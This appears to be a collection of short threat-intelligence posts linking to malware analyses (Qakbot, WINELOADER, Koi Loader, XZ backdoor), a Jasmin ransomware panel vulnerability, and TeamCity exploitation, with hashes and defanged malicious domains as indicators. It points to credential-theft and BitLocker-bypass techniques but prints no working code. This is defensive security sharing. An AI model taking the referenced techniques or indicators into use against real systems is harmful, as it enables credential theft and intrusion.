Be alert that there is Qakbot being spread in the wild: 49220571574da61781de37f35c66e8f0dadb18fdedb6d3a1be67485069cfd4b0 Campaign: tchk08 ITW URLs on Virustotal: upd5[.]pro upd112.appspot[.]com
I just published a blog and tool for the LSA Whisperer work that was presented at the SpecterOps Conference (SOCON) back in March. If you are interested in getting credentials from LSASS without accessing its memory, check it out! medium.com/specter-ops-po…

Splunk researchers look into the tactics, techniques and procedures employed by APT29 in a recent campaign. The attack chain begins with a spear-phishing email leading to the delivery of the WINELOADER backdoor. splunk.com/en_us/blog/sec…
Really interesting how easy it is to fingerprint TLS connections established from GO applications, by checking JA4 signature patterns. You'd be amazed how many automated malicious URL scanners also use the same JA4 signature. From: github.com/FoxIO-LLC/ja4
XZ backdoor story – Initial analysis. Unlike other supply chain attacks we have seen in Node.js, PyPI, FDroid, and the Linux Kernel that mostly consisted of atomic malicious patches, fake packages and typosquatted package names, this incident was a multi-stage operation that…
In a new report, @threatinsight details new techniques from threat actor TA547, who appeared to use a PowerShell script that researchers suspect was generated by a large language model (#LLM) such as #ChatGPT, #Gemini, #CoPilot, or other. Full blog: ow.ly/xrTt50RaTga
Unraveling Not AZORult but Koi Loader: A Precursor to Koi Stealer Did some analysis on #KoiLoader which ultimately led to #KoiStealer. Warning ⚠️It is not AZORult. The blog: esentire.com/blog/unravelin… @esthreat

Beginner intro to cryptography concepts with practical examples in Linux (openssl) (credits @sergioprado) Part 1: sergioprado.blog/introduction-t… Part 2: sergioprado.blog/a-hands-on-app… Part 3: sergioprado.blog/asymmetric-key… Part 4: sergioprado.blog/what-are-rando… #cryptography #cybersecurity

Very interesting reading on bypassing BitLocker Credits Urs Muller (@compasssecurity) blog.compass-security.com/2024/02/micros… #bitlocker
I found a preauth path traversal vulnerability in the Jasmin Ransomware panel allowing an attacker to deanonymize panel operators and dump decryption keys. Jasmin ransomware was observed in a recent TeamCity exploitation campaign (x.com/brody_n77/stat…) github.com/chebuya/CVE-20…
Multiple cases of JetBrains TeamCity exploitation (CVE-2024-27198, CVE-2024-27199) being followed up by deployments of (suspected modified) Jasmin Ransomware. virustotal.com/gui/file/32a63… whois.domaintools.com/207.246.102.242 github.com/codesiddhant/J…